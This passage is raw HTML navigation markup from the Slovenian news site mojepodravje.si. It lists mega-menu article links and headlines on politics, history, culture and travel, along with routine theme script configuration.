                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696cf6eb5b1d4" data-td_block_id="td_uid_4_696cf6eb5b1d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696cf6eb5b1d4" data-td_block_id="td_uid_4_696cf6eb5b1d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696cf6eb5be7d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696cf6eb5be7d" ><script>var block_td_uid_5_696cf6eb5be7d = new tdBlock();
block_td_uid_5_696cf6eb5be7d.id = "td_uid_5_696cf6eb5be7d";
block_td_uid_5_696cf6eb5be7d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696cf6eb5be7d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696cf6eb5be7d_rand","tdc_css_class_style":"td_uid_5_696cf6eb5be7d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696cf6eb5be7d.td_column_number = "3";
block_td_uid_5_696cf6eb5be7d.block_type = "td_block_mega_menu";
block_td_uid_5_696cf6eb5be7d.post_count = "5";
block_td_uid_5_696cf6eb5be7d.found_posts = "332";
block_td_uid_5_696cf6eb5be7d.header_color = "";
block_td_uid_5_696cf6eb5be7d.ajax_pagination_infinite_stop = "";
block_td_uid_5_696cf6eb5be7d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696cf6eb5be7d);
</script><div id=td_uid_5_696cf6eb5be7d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696cf6eb5be7d" data-td_block_id="td_uid_5_696cf6eb5be7d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696cf6eb5be7d" data-td_block_id="td_uid_5_696cf6eb5be7d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696cf6eb5ca95_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696cf6eb5ca95" ><script>var block_td_uid_6_696cf6eb5ca95 = new tdBlock();
block_td_uid_6_696cf6eb5ca95.id = "td_uid_6_696cf6eb5ca95";
block_td_uid_6_696cf6eb5ca95.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696cf6eb5ca95_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696cf6eb5ca95_rand","tdc_css_class_style":"td_uid_6_696cf6eb5ca95_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696cf6eb5ca95.td_column_number = "3";
block_td_uid_6_696cf6eb5ca95.block_type = "td_block_mega_menu";
block_td_uid_6_696cf6eb5ca95.post_count = "5";
block_td_uid_6_696cf6eb5ca95.found_posts = "30";
block_td_uid_6_696cf6eb5ca95.header_color = "";
block_td_uid_6_696cf6eb5ca95.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cf6eb5ca95.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696cf6eb5ca95);
</script><div id=td_uid_6_696cf6eb5ca95 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696cf6eb5ca95" data-td_block_id="td_uid_6_696cf6eb5ca95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696cf6eb5ca95" data-td_block_id="td_uid_6_696cf6eb5ca95"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696cf6eb5d4b0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696cf6eb5d4b0" ><script>var block_td_uid_7_696cf6eb5d4b0 = new tdBlock();
block_td_uid_7_696cf6eb5d4b0.id = "td_uid_7_696cf6eb5d4b0";
block_td_uid_7_696cf6eb5d4b0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696cf6eb5d4b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696cf6eb5d4b0_rand","tdc_css_class_style":"td_uid_7_696cf6eb5d4b0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696cf6eb5d4b0.td_column_number = "3";
block_td_uid_7_696cf6eb5d4b0.block_type = "td_block_mega_menu";
block_td_uid_7_696cf6eb5d4b0.post_count = "5";
block_td_uid_7_696cf6eb5d4b0.found_posts = "53";
block_td_uid_7_696cf6eb5d4b0.header_color = "";
block_td_uid_7_696cf6eb5d4b0.ajax_pagination_infinite_stop = "";
block_td_uid_7_696cf6eb5d4b0.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696cf6eb5d4b0);
</script><div id=td_uid_7_696cf6eb5d4b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696cf6eb5d4b0" data-td_block_id="td_uid_7_696cf6eb5d4b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696cf6eb5d4b0" data-td_block_id="td_uid_7_696cf6eb5d4b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696cf6eb5e167_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696cf6eb5e167" ><script>var block_td_uid_8_696cf6eb5e167 = new tdBlock();
block_td_uid_8_696cf6eb5e167.id = "td_uid_8_696cf6eb5e167";
block_td_uid_8_696cf6eb5e167.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696cf6eb5e167_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696cf6eb5e167_rand","tdc_css_class_style":"td_uid_8_696cf6eb5e167_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696cf6eb5e167.td_column_number = "3";
block_td_uid_8_696cf6eb5e167.block_type = "td_block_mega_menu";
block_td_uid_8_696cf6eb5e167.post_count = "5";
